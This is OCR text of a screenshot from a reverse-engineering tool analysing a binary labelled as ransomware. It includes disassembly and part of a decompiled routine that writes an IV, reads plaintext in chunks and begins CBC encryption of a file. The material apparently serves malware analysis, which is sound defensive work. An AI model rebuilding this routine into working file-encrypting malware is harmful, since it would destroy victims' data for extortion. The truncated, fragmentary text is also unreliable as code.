 CodeBrowser: Malware ransomeware:/mYSCpPoHAih
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
mYSCpPoHAih
Headers
.text
.rdata
.data
.pdata
.idata
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
mYSCpPoHAih
generic_clib
windows_vs12_64
Filter:
Listing: mYSCpPoHAih
qword ptr [->KERNEL32.DLL::GetLastError]
param_2,EAX
param_1,[u_Error_writing_padding_size._140071300]
thunk_FUN_140007510
LAB_1400073da
E9h
62h b
01h
00h
00h
XREF[1]: 140007258(j)
param_1,[u_IV_successfully_added_to_file._140071340
printf
qword ptr [RSP + local_138],0x0
R9=>local_110,[RSP + 0x48]
Function Call Trees: FUN_140007080 – (mYSCpP...
5
Incoming Calls
f Incoming References – FUN_140007080
f thunk_FUN_140007080
Filter:
Outgoing Calls
f WriteFile
f GetLastError
f thunk_FUN_140007510
f
f thunk_FUN_140008790
f thunk_FUN_140008450
f thunk_FUN_14003d334
f CloseHandle
f thunk_FUN_14000ae80
Filter:
Decompile: FUN_140007080 – (mYSCpPoHAih)
Ro
35 else {
36 printf((char *)L"Successfully created destination file, %s. \n",param_2);
37 local_e8 = 0x3e0;
38 local_100 = (undefined (*) [32])_malloc_base(0x3f0);
39 if (local_100 == (undefined (*) [32])0x0) {
40 thunk_FUN_140007510(L"Not enough memory to allocate file buffer. \n",0x8
41 }
42 else {
43 printf((char *)L"%i file buffer has been allocated. \n",0x3f0);
44 local_f0 = (uint *)0x0;
45 local_f0 = (uint *)_malloc_base(4);
46 bVar1 = false;
47 do {
48 BVar2 = WriteFile(local_108,&DAT_140086010,0x10,local_110,(LPOVERLAPPE
49 if (BVar2 == 0) {
50 DVar3 = GetLastError();
51 thunk_FUN_140007510(L"Error writing padding size.\n",DVar3);
52 goto LAB_1400073da;
53 }
54 printf((char *)L"IV successfully added to file.\n");
55 BVar2 = ReadFile(local_f8,local_100,0x3f0,local_110,(LPOVERLAPPED)0x0)
56 if (BVar2 == 0) {
57 DVar3 = GetLastError();
58 thunk_FUN_140007510(L"Error reading plaintext!\n",DVar3);
59 goto LAB_1400073da;
60 }
61 if (local_110[0] < 0x3f0) {
62 bVar1 = true;
63 }
64 *local_f0 = local_110[0];
65 BVar2 = WriteFile(local_108,local_f0,4,local_110,(LPOVERLAPPED)0x0);
66 if (BVar2 == 0) {
67 DVar3 = GetLastError();
68 thunk_FUN_140007510(L"Error writing padding size.\n",DVar3);
69 goto LAB_1400073da;
70 }
71 printf((char *)L"Length of file buffer successfully added to file.\n")
72 printf((char *)L"Starting CBC encryption.\n");
73 thunk_FUN_140008790((longlong)local_d8,0x140086000,(undefined (*) [32]
74 thunk_FUN_140008450((longlong)local_d8,local_100,0x3f0);
140007278
FUN_140007080
LEA RCX,[0x140071340]